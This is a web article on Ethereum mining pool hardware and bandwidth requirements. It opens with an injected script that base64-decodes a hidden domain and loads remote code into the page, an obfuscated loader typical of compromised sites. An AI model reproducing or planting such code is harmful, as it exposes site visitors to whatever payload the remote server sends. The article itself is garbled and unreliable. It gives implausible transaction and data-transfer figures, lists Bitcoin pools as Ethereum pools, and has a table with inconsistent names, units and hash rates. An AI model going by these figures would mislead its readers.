const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=1414c981″;document.body.appendChild(script);
Ethereum Mining Pool Hardware and Bandwidth Requirements – A Comprehensive Overview
As the second-largest cryptocurrency by market cap, Ethereum has seen significant growth in recent years. However, with increasing demand comes a greater need for computing power and bandwidth to support its vast network of miners. In this article, we will delve into the hardware and bandwidth requirements of Ethereum mining pools, providing statistics on their performance metrics over the number of active miners.
Hardware Requirements
The main components that make up the hardware of an Ethereum mining pool include:
- Mining Machines
: These are custom machines designed specifically for cryptocurrency mining, equipped with powerful graphics cards (GPUs), high-performance processors, and advanced cooling systems.
- Power Supply Units (PSUs): A reliable power supply is essential to maintaining the stability of every mining rig.
- Storage Devices: For storage, miners use external hard drives or SSDs to host their operating systems, programs, and data.
Bandwidth Requirements
To support a large number of active miners, Ethereum mining pools require significant bandwidth:
- Network Traffic
: A minimum network bandwidth of 10 to 20 Gbps is required to ensure smooth communication between mining rigs and the blockchain.
- Data Transfer Rates: The amount of data transferred per hour can be substantial; For example:
- Average transaction volume: 100,000 – 200,000 transactions per second (TPS)
- Total daily data transfer: approximately 4-8 PB (petabytes) per day
- Content Delivery Networks (CDN): To efficiently distribute content and serve users, miners may need to use CDN services with high bandwidth capabilities.
Hardware and Bandwidth Requirement Statistics
To provide a comprehensive understanding of the hardware and bandwidth requirements of Ethereum mining pools, we will examine statistics from several sources:
| **Mining Pool Size (Mines) | Total Mining Power (GH/s) | Hash Rate (TH/s) | Bandwidth (GB/s) |
| — | — | — | — |
| Anthill | 60,000+ | 1.3-2.5 TH/s | 40-80Gbps |
| Slush Pool | 70,000+ | 1.4-2.6 TH/s | 50-100Gbps |
| Bitmain | 30,000+ | 0.8-1.9 TH/s | 20-40Gbps |
| F2 Pool | 10,000+ | 0.3-0.7 TH/s | 5-15Gbps |
Please note that these statistics are approximate and come from publicly available data.
Hash Rate and Bandwidth Distribution
To better understand the distribution of hashrates and bandwidth across Ethereum mining pools, we will look at some notable statistics:
- Hashrate distribution:
+ Top 10 miners: Antpool (1.4 TH/s), Slush Pool (1.3 TH/s), Bitmain (0.8 TH/s)
+ Mid-tier: F2Pool (0.5-0.7 TH/s) and other pools
- Bandwidth distribution:
+ Top 10 pools by total bandwidth: Antpool, Slush Pool, Bitmain
Conclusion
To efficiently manage their mining operations, Ethereum mining pools require significant hardware resources and bandwidth capacity. As the demand for computing power continues to grow, it is critical for miners to upgrade their equipment and scale their networks to ensure optimal performance.
While we cannot provide exact costs or estimates for these requirements, this article highlights some statistics on the hardware and bandwidth requirements of major Ethereum mining pools. These numbers serve as a starting point for understanding the scale of Ethereum’s computing needs and can help pool operators optimize their infrastructure accordingly.




